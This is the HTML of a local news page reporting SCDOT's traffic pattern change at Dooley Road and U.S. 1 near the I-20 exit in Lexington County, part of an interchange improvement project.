class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <img loading="lazy" class="fl-photo-img wp-image-160972 size-full" src="https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1.png" alt="1-A-SCDOT-1" itemprop="image" height="694" width="1200" title="1-A-SCDOT-1" srcset="https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1.png 1200w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1-300x174.png 300w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1-1024x592.png 1024w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1-768x444.png 768w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1-425x246.png 425w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">SCDOT announces traffic pattern change at Dooley Road and U.S. 1, near the I-20 Exit, in Lexington County</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">October 4, 2023</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on SCDOT announces traffic pattern change at Dooley Road and U.S. 1, near the I-20 Exit, in Lexington County</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p> SCDOT has implemented  traffic pattern changes at the intersection of Dooley Road and U.S. 1 in Lexington County. This road work is part of the <a href="https://r20.rs6.net/tn.jsp?f=[base64]&amp;c=Ivu_TvfSnXhgigMvLw2-Dv6hdR6ToRZZd6t8P1mo8nMTdWcPHtlE9Q==&amp;ch=OkebtHPOoI9fW0LPBRqGrxG_KOOUREEBPSfqyZqfwY8XAj9JmqjqRA==" target="_blank" rel="noreferrer noopener">U.S. 1 over I-20 Interchange Improvement Project in Lexington County.</a></p><p>A new left turn and a commercial driveway, providing access from Dooley Road to the Murphy Express and Bojangles, will open this Wednesday, Oct. 4.</p><p>Direct access from U.S. 1 to these businesses will become a right-in, right-out turn only. Drivers will not be able to enter or exit these businesses by making a left turn from, or onto, U.S. 1. However, drivers will now be able to access the business more easily from the Dooley Road side.</p><p>Message boards will be placed along U.S. 1 to alert motorists to the changes. Motorists are advised to use caution and plan accordingly in case of delays.</p><p>Upon completion, the U.S. 1 over 1-20 Interchange Improvement Project will fully replace the existing interchange to improve overall traffic through this area.</p><p>SCDOT encourages drivers to plan their routes in advance and to use SCDOT&#8217;s 511 app or&nbsp;<a href="https://r20.rs6.net/tn.jsp?f=001s0AR5actqPDS6DKPeNDCRUJpITI61ueu5pbSjt3N0dJDNhW38mrQBrg7NPZBNSRm7xZSHQsyRADMV81vJzFRUYsBekdWGIVxA0_1xutpaRdmkOa2m9_z2jo_3NCSaNSHAuiva0wBfMY=&amp;c=Ivu_TvfSnXhgigMvLw2-Dv6hdR6ToRZZd6t8P1mo8nMTdWcPHtlE9Q==&amp;ch=OkebtHPOoI9fW0LPBRqGrxG_KOOUREEBPSfqyZqfwY8XAj9JmqjqRA==" target="_blank" rel="noreferrer noopener">webpage</a>&nbsp;to check road conditions.</p><figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="592" src="https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1-1024x592.png" alt="" class="wp-image-160972" srcset="https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1-1024x592.png 1024w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1-300x174.png 300w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1-768x444.png 768w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1-425x246.png 425w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fscdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county%2F&#038;t=SCDOT%20announces%20traffic%20pattern%20change%20at%20Dooley%20Road%20and%20U.S.%201%2C%20near%20the%20I-20%20Exit%2C%20in%20Lexington%20County" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="160971" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=SCDOT%20announces%20traffic%20pattern%20change%20at%20Dooley%20Road%20and%20U.S.%201%2C%20near%20the%20I-20%20Exit%2C%20in%20Lexington%20County&#038;url=https%3A%2F%2Fwestmetronews.com%2Fscdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="160971" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fscdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county%2F&#038;t=SCDOT%20announces%20traffic%20pattern%20change%20at%20Dooley%20Road%20and%20U.S.%201%2C%20near%20the%20I-20%20Exit%2C%20in%20Lexington%20County" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="160971" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=SCDOT%20announces%20traffic%20pattern%20change%20at%20Dooley%20Road%20and%20U.S.%201%2C%20near%20the%20I-20%20Exit%2C%20in%20Lexington%20County&#038;url=https%3A%2F%2Fwestmetronews.com%2Fscdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="160971" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county\/","stats_nonce":"4f2fcb4bac","share_counts":"9f706fb75d","follow_counts":"4f620ee48c","total_counts":"8b9046c6fb","media_single":"3c22e9ebb2","media_total":"677d4711a3","generate_all_window_nonce":"79c41e4ec4","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>